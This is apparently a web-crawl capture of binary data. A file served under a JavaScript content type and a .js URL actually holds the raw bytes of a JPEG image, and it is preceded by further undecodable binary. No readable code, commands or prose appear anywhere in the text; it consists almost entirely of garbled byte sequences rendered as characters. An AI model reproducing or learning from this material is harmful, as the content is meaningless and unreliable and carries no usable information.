;� �2��\ɴ^����7����RN�*z�C�=�fi������r>�2p`�\���h	 �.`�AT$�d<��4E0	9)�H� �xX �L+��L�U��Q7�Ǘ<d%bY��vG���QFG�y �9����$b�C�$�:Q���s%�]NYqt�W\�gS=4��`�i�"GŷS=�H�K`��W=	5�~�W�yA�^��eW�1$T;�gRIF�?k8)f&ŶcE��}��A\ee�VQ�Hg=�fcI)'����usӬ֧J|E��.��4� E��r��*�k>e����GU����a����Sn|IgBD�AF�td���Asq	9�_�
{�O@qD�:�4@��m%Z���vT����J]Z�թ���[2��U>~��D9�pܪiI��K/�5 ��
P��T@�E��b���=�H�G�x��Ea��G=	�a2}�'|7��E���xu -��(w�1|X�cs��C	ir�6U��d�A�MB�F<=[\{�wq�e��e�E��_���+PVG�_A�'�7� ^�����`GN�maR)k�N��@��U�hR(H-�Q�b�0=����?�������4=��ĳC ��5���z6f�C@��OXEQ�U7_�$N�xf�Q4�ps����`P� �_����P���x��$���2s9���'IEw��Z���ؐD�u���JD ��2+A���8�C��]=��]��.:B���溨�Il���c.Ia�E���Ҁi(@��-׵�el9g��Q� ���W�+K��Ѩ��N��2C�dG ��^=&@���D�������D�G)���û �M!�^�G��� :[CBԗF*^�Q����D��D��\[�"��L�$�Y���c}���v"Հ:�=��XB����8D�2�D�b�I��I����9N�'�a��!,�,� �[�C���ڙ�4�R�8����ga�J>P�JU�$�(������+��e�"�,�D`D)��؀|��#�A�4�a��:��c�*��DX�Q���萋ir;�G>��0E(��I3Ә�(�+#��zB",�l2��YI��6eq������3�z�+�SE z���Bb�E��i��	T�R���h@����uvD'k�����zܦv�QJ��3`c����1��˔���Ȱ"��tu�hGƧ�u,�#��bpd��̡]��|f�?)�slS�fI����2l�	6<B(����k�N	��~�m%X��?O'�X�5m �T��ʢ,�G���䃳��0�>�H�ꁍ$I_��d>��6%w
�YWљZ !vO�jOVrP�%�M��,kW��w.Y@�������n���{9r��퓉s�_~�{nw^�ԉ�Q4M��R@�T;�*HYd��D4Y�2��@��0� �]��v3C�6�A 9
Sex8"@M�(ަ��'A�J�҄�mf���m�|&�U*m�Y裊K����HNr�4��A�S"f���T��+?-�i�����PU)���[��9�F��\c�rw�[C�,(��T�sR��3��юnt�[�焱2�pS�qCc��ψv�."��9۹|7�3+��:3h��G� ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20250726/1122e5985b70925fabc0dc5298f52bcd.js
body_size: 93642
content:
���� JFIF  H H  �� C 
	

�� C��   " ��               ��          ��    �d�.�h  ��	��ϣXVUi��	FH�g��� �B�B�dM�@�1�u3U�5m��s�Q����m�5����n�k��b7Qy,�3�՗U�E���u<;p�U��	e0��R�v����l�r��l�kW���ԡ',��%ٴe����I������6V�ޥ���q��J��!�B1�3ʻsSN��S@����Mh  �0�$iӓ]�l��
�b	���p�	�5*�vW
p�cN�d��&�j�*��T랲�uMVU�$)o����躒7�%���sh�@�΃:1��G�Y� �dJ����g ��]L�밍���u�1��ú'8�3]Ft[�k��_N���_�8�8�(�'-qh����VUS���#-�I� ��@ L ���0�Y~�[.I�V:��S��Fp�E���UuQou4�@�i������ڬgT�Y%	iEs�5�K��.�aE�
��ĳߝlў�e�PJMG�r$���!(�'}��U�t�LQu����%jUmd���G)���/ ���P�������՗]�E,u�RNJ%6A�X��G�NK-V	(��%t� �   &  �d2{p빵��*��N��Q�	��W:*�qԲ���ə���-i��-��t[U�����^l����߬����z�6���n�*줅6q�T���X4X�E��h4�F�����5$��b�m%V�����l�d�+���(O:��n�|e
�M\����NP
Q�)���]\YS����2@SM*g>�2�   �n,���Rq�m�ڈ���(���q���ؔ��Y	���l�-i���E�}�٬1���#E�]����E�,�r�m�_��_AG]�l�֕�,`#il�hˠَ���V�b���P��&yz��KX�/�D�Ӫ�S���>����3R��I�k,�3��	Fqx;3�R�(���6�I0CG
��A4 @   Lbd��zm���k��2�h�jX&�N�ԡ8D�\�B"�▸�3Rў���笰Vg�� ����m�R�nIfѝm�����)��(ͺ�\��!++d�=�]���<��P�٨��\��2Ϋ��n�s�jų:��n	FA�.���䧼��!8LT[Y*�V�ycE����SR���brN� ��AϢ	���F bcq	ߞ��FZ�ҕV�(jn�vB+,D&�D#hB`1ŵK�Ǒ%��^�NE�e�c�K�Ң7Fz�S�7!F��Е��|�\ZjuQ1�W$ a %	2qQ�/�Ŷ�l�6f�5����cN;�w^�f�XwMj�V�eZm�.m�>��ڮܐ�++��'
2��f�J���CR+�"`Si�e�U.].�j�U����,+d��n,�-��(ѼF�.*�Qr�+M`�"*a(� �d;Du����|ի��w���5>c���\�������g�i�1<.>�xg�C�|�W��7]��_���`|]���k'�>��]P�M��L�Č��#9��&�������9c.�s���֬����`ݑ$���EZ%���RP�d�g�vD"�=9�H�5LqW$�%]��� "�Ԋ=�h��IyIW�qH^�e��#N���uc׾u_]�jE_��l�V{�8N�"%m2�����rz� h���f�<��#��٬ X �1��  �  [����ѿ:J�V�R���שu��tK�1�b�����=�vx�1�O;;_X���4�혷e)�ZJ���gQ	�Ei���nC.�#%kR����)P E�IR8��%dT�Aaa&BR���֜��z��VWeV5N2�n��(��3����+"-��5�7<4& ���%�g��*�*�A�	�`�&   b` ��1<� ��~m��}j�GT�g��̾3�뿧����0�0Cø_9�o�돖���!1�źi��!��FT��5-�B�*�p�M��RR�Q�h���w������ܵ�@��+E�"�Uh��r��;g	X�(�ŷ����f�Dί��Z�7�;7i��L ��Y?nm߳zGZ����hV��`�    O����Y�f��}3�z�p��7�        �}Ϥ����gVJ2�a(X�-�FP�]��]���K-�E���$�h"ç��DS,��e���	��/�u�����;�,#8˫9��/������on��� �   !����1�RїL���x�{�ߝuD[�~c�?*���4|�����O���֋�nM>�>j��;�E0  W�_�|��9Ó���:�v��� P  1q��W)L S��/-���r��n��E�#�~Î�+���L%��Q�k�2����i� �N��h4t��ûE5�9FRŧHj$$mS����5�PJ� :-���voh��졬� 
4�  @ �$�8{����g�4�ًe�˧$On�F]%�^7e]r܋�l�>������c @T�#�^��S�����:��  w�u�z���g[\9_�zϳz7ʾ���"��=�������>C.�/�F�p``���~��GSy}~��.���]�I:�$�FQ:zk�q0��l��)a(N����#�����T�Y*�:��v���1"GG�8�>h��}y�Z�  E�ꝳ�#��67=Y5�<�׎�Kc,tf�uՏ�^O��$���y}����9�H5��>�y��+3��'D��44��h  �q�|�G��F)�;�vG:2OX���˹.Z�pvy���u�}��������Z`�XՃB�.*퇳��;y��JVӲR@q:r�TE���5MI8�8��g)v}�v���;�~Y�g��3�:�Ϝz����ōhћBC�?��R�5  J~]��Ρ�F|jZ�몳h�,�b��_��ZY\ee�YDE��wbN��A4f����Vh��P��w�'�`�(�|�m<����x0+o)��9"�\Q}wT�a�O�~p���Jpg�����/� ��	�@�eW9HO��R�>�9'Jq�9'DXEN'Lp��M
�J��8�SJ%�jJ-9-X��hh�N2I�H�VMA���ӣ.�����&�� M q��B���eӗ6{1벜�2�
/�&��޳
�˴����-Nk����0,j���>Pκ�쳟e�_�}�Lkx_;���	W���WY��=�Y�J����6����%e��R#��yz\����4M RϮ3�z��%	�>ˢ��*��"M1&%Tt�*�vD]2"M���"HC��(�ݳۍ.2�b�&�Y�d�q��.��;���C�� ��c���^=y�2��-��첌[p�W��T��YS�i%�>���B\�=@`� ���;e������;�g׀ӡ4!�����2"7We��W5W��hFB$%+�4Ҵ&��%V������q��~Zfϧ±�~�-+�r��R�Jd���""�/�[;�>���E�E�����$JPf�G���4�2�a(L��2kǬ���8�m�� ���`o#L X���|����5d��x�YFK�g\vWV�Y;�j�a����i�^�d4C�M�}*���C�|��=�4�r`������nn3�m�+��Um)�HɃj��4C����Qu�����R*[1���f��)�X���0Bc#�Nh��X�Љ��)f���LA7	���73q�P��	FCh�z�닸�K������=�Y`� M��x������xv�m6��\�W	��))/a;� �'��� G/�oE��]媝Y���Ko��� �x'���O.����BW1��Wu$�hΑՏb4g�T�J��@�!��/9�s�X㷗����8N��B�f�ɴ�Z 
���zdE���(&M�"h�Z��Y�p�����(�.�������S�X  !�����m8��>�l�*�c4�������	�)Wtv�z�l�@,`�Q�~i��=�ɽ�uϥ{����N,F�3����-��bp�lꝓ��Y	��~ve���K��۝VN+&�MǻY��������y����%�4f����2�;5V�XӥmVq��LFt�oH6����8��e��r���2	�\5s�5�9FA]���d�-�Jxwқ��� �<wȶ��;��[h�]�v�L��;oS�x�o��G^��+�~����� @�zO�8�Q>}��h����v�?���w %<����<B�cϵD�N�lK\eNQ�n�3��lǢ�R¥"Ic�"�{�e�� �֌Ӎq3�r6�y��)ԒV�bLY:�I�48�8�U#3z)4��JQ4Ju�����S�唓��8�R�h=�N,+��ϫ/&{O�eլ: ����^oD�}%8�Y�-��9*l���r��Q�%r��癩��NcL  J<��%?@!]�ښ-��g��̽7�!�`�6���/��.}k��R�vm[:�d�"#+��Y8T
.Wd9�Г�N��ԥ�-���\�uz��!�&��E��'Zӫ%M�d,v:�2Bv��P�q�(���SE9DY�YU��kc��b�BSR�x�B琔,�8�Vֹ�_�>�N��0P B8o�}����2���!	�9BvU�/�s���i�C���,`  _-z� �<�Y,Fw��l���/'f=z����WNCF��A�s�>H\�	϶~-���9��3�ed�ċ����F"�����Bn�Z��y�u�����%4ԩ�М'��6M%M�ʷa�=�O3%"�d�R��5w>�e�!�rb���\�e�Y���ž���QȗY}��q�tBQ;�ѝ7�k#E04��1�F��L���Y���$�`A���?D�kR�S  @7y$�O����S%�v�Ӟ�x�sl����^��zP� CG�xw�,c�R�K�mZ)�\�$X�3Pj7g�~�gF�YtfϜ�H��qS�K��4IE�&
���,��C+R�:�h�.���N�ï�p̈́gX�rW(�WF�K��`�Ӣ��)�b�������"�|�\��ڤ9� 
J�C�-~t�]��.�Yʩ��dfJ�#�ݓ���i� �(z�r�Y	�j�R�8��tW}�����u�5>���z��6�h��H�g�}��x��6�n�����,�8#�}����k)��)���X�)=Mr���.)�#^HW!.�9icכ.C&�5-�i�%��(�(KQ�"j�:5eY�Tc-��|I����%	J0��������ArDSP��$ԟ`? ���h~!�A�?�w��JXE���l'\Ĭ�,	!ν��}��7�
`  8�_�s|�;\��:�I�N��4�'f8rT�Uد6��Ɲc�Ͻ|�( CB�x��So\�&ι��Ȭo�7��oFr�窤ƶ@�͙57�ͪ[u� �����!8����Ym���D:���m�D��X��i�$����&��L��C@E٩3[aIHF���edh#:�6S8��J�HX�'��#sh�L � u� �{��r�(��u�ܷ\�(M%!�$��mKgw��>��a�����6y7l�{i�k�城9���x��������T�3��㦸έ�U�R�)V��V���򙒍�o#Z턂H'+��YW:��3��KYR�A'��"Br�)
@40&+iВ��B��U����U�i85N����x�R�Q�R��MNȩ��v�Ի�:`i�   S��/GG���ϻ���Y�פi���^J�w�hJL�qR�j!^��U[����M�[8h�)V���iM$c���*�ŝ��V��������������}��-��9,�������&�l�%���c#"@8�X�p�j��)Vɩ8��X[s)P��|t�������_n[L���ੳ=�K;�yf���4ι܄&G�|/�]K@�F
  ����:G.��y����ܤ�KfQt���YUGTb����-\�Cǻ��,�,����%��n�m�ٮk=������l\�Z�L�� 8}}�>m
fu7/���=�9�P���0�<V:[(����+�j	�'*M4(	B07"$��V])is��E���Ub�h�TF�Rأ!PYX]JmLE�*�ұ�[�B��};������X�h>��~hθCB�ւ�e�'I�QJDfݎ2u^NB�e,�%��{�g�qy۔e��_^�l�k7�k��l�>�Իe�H>}�h�ww�� }><>��xׇ�\�m�{/-g�),����T�`&�>�%�	�\��8��Ц��"Y�<5�r�R3 TZ�P9V7\%�J�#b�9FT�cc�����#;>�~;�Z�`*�H㺤wΩ�k�⫎7mQEe�Z�d��9$ݐs�b$��zE�����)�t֍]q=4k�5N�T��_M���x�I��@ ��f}VӲ�'7` 4� � ����W~ln2��NF9E�쌐M.eq-+B)-)�J!4���mI���"i:,���W4,�u)BI)FC�eM��!���	8�)�R+�0K2;�$���o/K��-<�JR�M��!�0�w\�5�g�l.���i���?��r�9�t���_�������wi� Y��@�o3�e�K���>���b5�$����#����7�>��_�b�$MU��e�
�ٯ$�6� XI�!"2!'+ ������.X����� �m4��*��$�N�ԑ�*m8�I�u�L������#�|�kx�����q�ӕ��` ��,ڒ�Zvd���8����|��t�����*���OdNk���]�i��\�����Y靶���9��}o����� �N���{/ �Vc��*�h+�Z�h��u���(�R��lB3;Iks���hk
�U�,"$K2.���u�h@1�Br���$��*r��B�9E�	�6�-���EӒi�ޕ׻n !��т/='(N�5�,����Χ����P��o�������yUı��oX�T�=��U�k�t�g����:Lh�G���u�>Gn��)λ�9��p����)���T��7�<C�.���v]�gy�F��.U\�B�P8��UrVe�I�vB�cJ��B�&*"�ba-Hbb���Q�(b		��'d�$�S�d6���L ���8�����]OiO�l� �w?&������� �<A��}@-}��N4����LU�C���3�N]:x��q�S� �����u���+O��8������_��@�o}��#��� ��R1t�<kʾ�����:�A�A���V'�+��d��h�i`"V�"N8�
3EniJ���@*5d���D�	��	ԧ	Y7Q�� ,������|������;7�I=�M7X�/w�?��7ںǟ�>���I\���g3d'[>����k�d@���Ҽ��+)��`�ߡ����P �>d�?��oA�� O �2@P�]{|�_o�KL��/�~��W����F��)�VԬY?���%�ō	����h �H��	"�ˢRvRzO�Y����Mg�vM��abϤ:�\�2_�?T)�����g^U-�R��8ȓE�1!���wO�qLY=;��7�f���y~����)�E�q�Iō�fߨ��5� �|��tf絏e6��ͿNܰ5 I��i�;����?��� �C�xz�?5�S�`�G䯥�a��\����jD�u9BvJ��)Ǵ����"�
�Ȱ����JaPM)-2�N'ݹ�]y� q�tv#��v��j`  *�� F%����o�f�o���\��ƚ�/�z^zsy8�費#g׿2};ӓx <��=o����[��t>���5����n��g]}���O�^��Ը.wY ��v4�P�'z�1�����d�à�x��5�߳�J���X1M	ė5�{���9�?�.@��/���9n�Yc%�N�+*�p�wUm���%3�B��DhDRQ".Yt��&V��VX�����4���8�=���N�o��L&t!4��c�>f\��s�Rw?d'��g�>�W<�
p�u�#��:F�/�%�������N6�T��q���h�8m<���~C�� 3��~��v	�b��
x/�|ߋ &���?i�L14 T�yw�򜾡�n>����~W�N��ݯ��?�?8�8���'TƓwk��9�>�/Y~��vf��ά�Y(J6g�U�-jR-��B�.e�K���D"��,!:%��������]w��YEϨ��hJ� �U�e��d�g=�z���<��}�kC=�^����kϽF��� � ��zz�\�5��]C��tO|�?���{e~0��a�L���d/#Ǆ * ����5�����'���R��r��|� >��;}f}Q2�]�dt�#�^uܺ[�����r^�g�{`���̚��k��m��B$��T��h���'R.(+s ��c�D�d��u�G���M{qgp���M&�� A9�4�ʬ���d�T�d�W&� �j��ǠU��5�/V�������3�^��y����א�+�e˭�Ub���[kXo ���d�X�'+i�ţ �l���|��G��s�6����u�ݬ:>/E��� �`��e�>M���K��w\�,s?O�^޻���xߞ�gT%��}��}tN�;d��`�d��I�%�R'2���]�Y�dv}"����ڌ�	�\X��CJu�.��'	�)FT������7�9.';���}K�vr]xp����������g� ��vn[�^�g�u
⾧���=`Y+��G�գd.�gCPm��L�?����n_T��\�)��h   �40	`&�8:�[�,�s�UWfuE�'Q|T���d��(� i�J�'Me8�l
��Ӷ��eM�X1ó�MM���4 �Bh�L�ʬ���bM�U!��;�M�ߥ}����N'��ι�F��o�% �  AG����7�>��^���\�u�A5�^:HR=K�:wq�0j���7�x�:wu�Q���^�gP,�z:$���b��7��_Aw�K��@ ����A��/���.��U�T���R����,��R�[��Ħ�%`�J-Rq�al�V�% C�WRy���ԓ�4�bۋ:Q�&��@hI�@9FE�Um�ι��T�$x��4�`r��'�����X>B����t��q�E� ,��t�O�y��)�>��=3���G�z9"�W9��}�(e�|a�_�:4!)$%ɸ��/��9�ӹt 
m��&��N�2�$$ҹA�`����-N�#Y�K�V-f��,��2)�X셀0T�Y�6V�2��T�����'b���SY�SK�#B��  J,��mKg\��Bi!;)��n:����ع��� �?)����!�_}
zbf�e�c��o�Mc�����k俩zr��    ��K۾}�8��IMs\*J�\�q��#ܓoy� �����ժZՑ���Q�`q밶�EH'S�$����UYM�qj�8Y[S��&�FT���4g��t��S.�=J���k�����,T�$ГDF��Q���mf�*���sI�W���P�� ;��>����|�5� <��>��������ܙ��?4]L��Ql�_�:͗?Hw����]?�uY��~d���O��]����#�'��� s��g��g`�`N�������h�轋��)jR��&j�6
jX�+)B	2�:�:�UZ����u�,���IR5H��2!��:��#}6�&�(�Fm҄�)���:�3��,SBL��H�j�h,��ĺ�m���brTxO�o�w.\� q��r�;�\��`L8����֯���=<~� �Š��,���4�P�Iϴ�T~��l�K��u������:3Ѥ����ڻg��W6��@ c����Y��FK$�qUH���U�*-UbD!,�\K�
��	g~L���5��J ��A�$�Vk�K	F��wW~���J[AY�ʮ̝��/������^\�	��4�5	4�R��R��C�_n{��T���g���}� �@�.O�,� �:��_�����\�,C��Ⱦu��/�S�D����iػIe7
�t�#��|[��܈���[�	����o��0�   ��~��Q��(a(���eĶ5Em�#Q�TK#(�WlR�,ˮ���s�����	�q8\礖v�V�IBB,����e-�V}C_��&������	��Q��*Qib�"���/�1#�ΐ���|a�o�՞3�i�3�hQ�;�D��Sz�}�\��>{�,���9k9Ӎ�o8N;���b_x�>o�^��i�XA�27�;���k�8Nl{�CC ������f��HQI M�d3b��IrlT�HK(�	ŗ��T�y>:��H�ħݚ܈L���d�i�[��'��U�<���,��7���g����o?)�U|���X�T�qqq�N��$b�CN]�%���̆N�FP'"�Zs��N���DZ��&�#��N�,���C�S������c��ob&5C@ '������bݜY�7 �HQ!Z�j‼�/(��g"\���"HXF��͒��Ys��5lF)(�%\��;��gb�ȕ7m�R���k�?���bܫ�9�3�1�[�c�����"ТІ�"BE	+���V�2j��Z�KZ�+��>7W���lǣ:�b�MnԦ^��7>��n���k#B ( � �� ���|s�5Ec"*Đ&ַ&B6�o�m%�R���:Ќ�D�j"�����IAF�%u�~��Dr�!N���(%�d��:칄-��'�G=O�WF�Z�\g���5�_[y&:y$v���%I�I�&��q"H�Y,��"D�y���~��VM�<oظ��U��u\���螃g�����B��}�5���@bb ��9����7��.�t�+"R�D��l��-+h�4�*r�V�D���IȬ�EE� �N!	��؉� ��:�Yj�g]���%��J�1RG]��ko�;�g��w-a�j`�<���~i�� gf��0_O���]� ��\*���;!*�D��&�F:;g)�Α��{>�������̝�چzwl���   !� 
"�~m�+�[Ds��L�FH��VX���S%�bH��
�EMϲ�Ʈ�����-*d�bl�8����F�VXYT�-�B7@�#�:7	Q	�X����FQ��FD��+-�>�b���@���c/ا��gNz �  C�7b���B��sz�x��u�O��D�[�xpܭ�@ � T0  CM  Dr�<��%��'�����N6"�jP��u�j%H��c�LhU	s�KqSK2Hv�Dc%
2�F��K2e��KvUF�e�&�`�8��쌫�Ԕ�&�$��X�2aRhӋM\�$E-9�������p������N��@   � !�!�!� i�i�!X �:��M{L�*k��z�+�¢��kK�62��IJX��jČe%�Ne�D�qL��̳t�)iiS$'QSD@U(8��e�wTQ(�d(�����NN	ʙ���	N���D��ԩ�[IY4F��u�Q�[�g�����-g�c�=X�@� P  ` `� b$0 �^]yE�训�� ���A�z���M�e�[d���˳F���"I,�r&'b��E�I�!S� h"������D�q'\K���j+;i�[�<%\�I�I��#P&�@Cq*BA"��[�5���a*�4��8y�ѥ�s�绯�Us�wm�:��V|A����-g�G��Op<V��C��☣�ϟx��a|��/՝�IG�t��ů-��f6[M��&,tSi��/f�*��'	�&�4U,�RLjB)����"
`�$ ��&#gR�Ds�8ʄT� ڵJ.B�`�q�l���dKɩkS���Q(��2A$�T�@N2K\
! �Q����ѡT\V�Y]V��h��+��Y�tb�f}C]�U��6�����Fk͓�vc�9>8͟~T�oȓm�Ű�F]�eVYl�ɴ�!-���Dj��ˤ���@h�fiy��R��b`�b	���H��&�$�d�N'T�Tԕh��3��E��F��_.蹙��QR�U�M�H�Z,
�ęRt�t�&8o����X�QXWd
�8�m"r�:��{�1f�Bi�N���8�2�Z#��M�����r|}�BQ0�3���d�SR�3]f�h��l��l�%N���c�e���R@�g/
��֔P�D�ʔhygZ
�N,2CM֬Q0����4�қ",���#Y��Ⱥ�j�&m��r��빦*��Z�J4$�$HL d��d*�8A(*�tY.�J�$W2Guu��
�������Kʬq�k����R�-7[M���)
o�G�6q|��E�bĺnˢ��)��g\�d���Ǜm�܄�:��4"Tȉ5n$HMA��o+���-"�VŞQlb��4A�R�J4�鼅��A:�u�5G+�Lw�Bt�Y;8��䚂`!��r&E�j�d�i��;k�֗�|e�v�����YO�мY"[d_s�o��-�E�x�C�j�<ܴd�+�k6YE��6L��<䪗fU��E��H�h�;5۞�.��.f��C4�ش�S$7!�  ��B��,i�9��6�ܖ��9�\��r���L���	FP[(�$�s�fmQ.T^�9�Y��*˷�4E4I�JP	�S`	��:�ߓb�2�k���Y�&;'\`�^Yo��ܜ�.���]���E٦˨�#� �-�Jc�n*��p�!Ѧ���.�T��P�.���s��-�ƥd+��a\/�`X����0!"�P!���`�S�4�-*ab��i-1�4u@���j�;�U�v�皘�,�u�k��i�A~k,8���*�n(�n�]�2�˵c	�Ѝ��Y��z�a*��69hݫYPuǫ�M�4:�Y�q�%�e��yZ��U�� '����\ձd���٪�.��P��>��`�(�N!1"dQaHB2-d bcp,��+�>�b��-	� @J� ��`�$+�%�a)I,�����a�=�YT�f9�Jg�:��2@�b	Ue �8M���WeR�Ab��r<T��#s�={a�:ʄ��4��e3q��c�ڪ{�j[��غ�l���k�g4d�I�fk����g\�F���鲛u�	#2#-����D�g�s΍&fiyd^P�p�g#A�V�1L��UN4�6�T���*B��g�%\P*B�P�� 2     1!02@A"3B#4P56��  ���P������,Q�QE6���<��<���rZ�@�@e���F�#��!.9F��}����}�>�#xX�m7ol~�أf�f���lNy���X3�jh�zB�nu VWZ��(n=���m��v��cşgY��l<��8���9�xCc�6�56��j{�H���w�Gl���H���v�2'f>ͰGsn�Sln�r<�g#(�d&������Y폄��,l_^!�'7m���m�6ju�`��Ý�"�/7�	���(�G%깾PDXDM���ۻsQ�,,o�q��.)���\��p{��s��l�_^x�a��b���f���u����9�� :�E(�4�e��N���x�ذ��,� vϿ��[�c|�~��l~�أ`�f�ך��lvg	��+$.���=��f�eCf��=���ł�mw�#Ņ�v����;߱��X�`�f��{��d�v@������ ,l�Lr�C�����͚�n���<7c���ϔ�����a���6	�m�i���(,�e�)���v�,"MA݃�81�v2�E6ǋ?�l9���c�������������X�`�f����k�I��+)��s�?�;c��7'�Q��`������ٖ7>�yM��6����}�����c�F����,Q�F͹SOD�Ƕ��xi�L7.pN��)vr�[]����=�[ś����c.�v���e�ѿ��sq��#f��l(��(���#���Gg���e5�;����kT���>��a���7�=���wc/��1�#�F� [E���6�b�#ab��`X��J���@��	�L�>��
f��n�l�_�G�7�7a�|� ��7�Y�P�v��8Q��':�'n���C�� ��y�� @C�[���l�Jm�}�ŝ����N�#p��۶�,,l���]�.����������+�t,"�кVC���ΰ�,NP�_k�)�(|7�L� ��hX]�J�g�ʇ�ݍ��F��A����{E�!�� [��YYYYYY]K�C�1e�~�S
-6v �]K�u.�Բ���&f�4�E�������J}~�P_���t�I1S骒��5W2&��#���~�UЪA:�Pj2MN����r�$y��7��t��ҺWJ�On>��Ѱ�����u.�Ժ�R�������|��Ep���Máˡ��z�r�rÖ�ޗA��)-+#*!�d&ޡE����.-&ge2�3U}?LI��|���O�SZ�0�:j�/^*q���8L'!�6)Mvm3��8������EM������.}�>��.��Գl�����{��B�ac+���(^� 4m0��\�c��s�
�A5H�`C����4)Z��:5&n� ��`]�	���5Ҙ���fgz��\��є{��_��ۍ������]��}㐾Ѱ��ٞ	yh�qh�T����飄�M�}Fj^^��� !H�"��z�/�L���F�04�J*�.z"��G/�s����?	F��%�ii�Bw�`��������cɕ�� � p���6	�j���Tz�Z}2^�ì�:a�)߃#�� ί��9@&�+
�i�LГ.RZV�"�ưo���4'4��U=G����=�7w�,�?��������e�aA���"���rj� a����O�0!�C�j)�˪�D������ �f}:]��֠JD��K�
ZN�?#�p�i����?p���7m�����vaaaa����ҺVJ�]*�@�67>𚏸[�s�F���4$����ZBW�W��j��V,kIT=+3QT�\�2����-����v�Ϙ"��/��rPF�����x���y���
X�k)Έ(* ��Y�jiq{��>���-��T!���{E�Ѱ��8�݆Й�s����A?ܨ�z5IJJA���N�mQK�1�Mf��rn��5E4���
�1�Vi�#&Sf�ރ�~��Q[�f�H�F�����4/���DM�2WK���F������y�ѹ��9�F�=�At:,Z6��j����l�NADYM��D��Q��1E�5(hj��T=mX��E�N�8U�~u]����d�T��49I�x(֩�P�2���X��M�!���,9O�c�I����D�N�LT�R�������{���9
%�ʏ�8��iZ
��I���(��"���5N��T9o�^R�*z�3Z�B}�Mo�Z�j3Rf��2횞o�5���LE��֝����{�b*.��0 ��/�«��t�(�(�&�K7��D1����3Ji�Y� 4n��!��/�Ouu7i9�T��(U=Ya9�Jx�$�Å����c��Ί|��\��T�`�d.�?��p����s�}�Y�&�R3��9��~�%NTʼ�Y�E9�t��rKN^�'���l4瘅γ{�].-^vFJ:W~�������z�<��
K*���o)�KGQ��0�H?�d��������Dý��(?���5�k�LK��o	�(�F��:�$����Hh��R�{Q��'���|�8��(���Y](�E�>d��z�8���3OQ!�$����ˋ�U����,�����Mlx������/ij��]k����� j�)�E��tՅ/�o�Y�ۏ!�v}Y����y�ԍ3Cl�jFMO�7�Ug'�8	�K�~=#�#aC��3s18C��XX�b'�N���\��}�?����`W*�+U ��ij7������LDtG�����r�m�`���������/{a2�UuVr��Y�G��~��x�;>�؂�A��$��P�Z�:
��da��g4�1W���_bb	��1!�VN�-8(�!�Q.JqkTH��6�hD�E��ύ��U�Z j�Z:�&���jP�R�S'f@�P;�X��A����=�E���,����R#)������������>(^�(�B���D�& ����U|:�w��'	���qNn�nNP�PZ~��=/����)%�n��Lg[���K�n{��ʣ�����TI(oQ`��?���b��R���s�K�ǉ�"������Š�E}}3�� bbHJ�R	��%&^bDQ8M�(���2V2���y)8��4ZD*,��љ/
�T}^x[Hӄ�O~��t6����.����,���A�.�Wwf��{�<�(s�#avr��LP�b>V ���kYވ��p��Q�G���e9�j͚Σ�����5�k���iY��d������-�	E|��K�wEc�Ԉ����zw>ႂ񱜣�	��iOɪ�k���T�ʉ�o!DG���=�V�e4-A���+�f�$�EzkU&K�� c~��w�6�r�P&�l/�jtg"K�ڃ���}�w/�}�
����}&s�$�
��=��9
'	����Q]��r���V�-7D}nz&����n����?����y��$F��;4�ٽ���XX�(!�?���������]a�(����C`�y�ܴ'G�/��<�wԘM�(���yG���(�f��r��TjT*4��Y��H�̯���j��ƥ�v�9��l\';�+�cn7����C����}�:O�*~��æ��Ojm�a�ߣ���r�
��:l���IɄ�B�cE�B��YMz�-�D=���.P{A�k��6;�n7���~�=�CsyA;ߤ����ճ��Ow�)�9�c�Vs�;��=���:����m��^���1�S�E�� �	�\�<'���̎��y�Z�ˏ{��c�>q����҇()IS;Pc6�54���_��9ef�c�'�.E`� ������r�|���d��m����А>g&�����#S�K�Z0�kJ��/qP�w �����y��~2GF��A�PZ6C�s�U��N�Cz��Մ��� qu���J��1��C�#a2�RuV~����� ^�Oңx�)�zh\,����΋Y����f�F��CG��
���C�����*���<�����z��J��1�@��$�<����!h�����:���h�♻X��E1{���ԺdZ�Ρ��!+hǲ��F&���}��s����o�/�ʃ%��/�ڌ韟q�m�AD��X�LEk��Qd,����������:l������!m� �n֟�^2����{쑓�?3��j�+��Y�s��Q��M��˵}�#��X]�\\�����d����H���D'�	�"u�|^��.
VN-Jn�O�K���
���lj��4���� B�7����씖�=1N�K���GU&��(��XSl�m�o8��}lw����B��J�t��-�����̪�Jkp.ҹEc��C����w���� +��5O����j�O̎�[��b���C�� ��Rq���)i05-o�"�
s�X�ܖ��}Y��9�;6�ޗy��>�����#�L�*���O��,����F�S8��"�~�s>-E[eV�����iB�&/���?&�h��h9MC��EMnE����X��d
\Q�=	EȽ��Բ��̈}��]�"��Bw���:N�; {F���!�u;���z�J��B��CʧS�T�%%a�Kxu}W�dKAFJ�Ќ��`��� V���k겟�PQ�u��<�Pʢi��5++
N������D�J�(��-����[7s��De�wDgP0�7���lָ� �7ijw�ռb6:���2�MF�ۅ-3F�.S�#`ë�S��Pu�AFVF^+�X����"�<�Ɲ�C���,�.Vo�Յ��p�1��[p��e&H��eef�YD&����A�ݷ�[9(9�J�E�zm(�	М<!Cgd�6���?����N�k]	��4����Zҫ�BYY�Prle:Q�h����$6Ň�(�iu�ݙ��:zn�)ԉZc��l�24gǉ�6%5e7���I�mð�L�c���`(�j�zL�aFYN(Pm��69ʅ%��S�X�C��F�������Ro�MJ�C��ᛚd����I饅�Ҍ"p�@����>��t����b�3H��.�Բ���r~���bN�}A��"���������Є�
���]z�]ܡ�6� [��!s�Q(� 1q��e`���BĢQZ 17��
h���=��O�J���S���6�$!��@�J��Fo{�/��ʌ�t7C*4G��3����ђ��IP�i�����u���w/Y��r�\�ܲ�r�ID,Y�� ����c�n�qg�a��XX�V
�+	�"lQZq�����9��$�GT��#�[��+��U)�Sd�F|x����E��@�S�n�V�T��s�deJ2�@��V�i,�W&�.�����5鮅н,�0���7���m<mn��=f�����6��������~�?Z�UT���^<l������&S�<Zʩ�3~7�]�AYP�>J6��=皛�'������,,,,,,,"�I]�N@v,A7���l���N9M�����[F�2�p��..|zJ����VjB�Os��p���oNճ�S�RUV��꒒Y9�bj,�LҺJŰ�l.�V�&A3`N���a@l�����#q�� sc�S�Nu����_Ψl��##�Z;���jʔ���R�Pu-.:d��U�1�V���j�l%1�֡�M�r��X�cn-�b	�\#��ly@oǃ6�]k	�	�\�
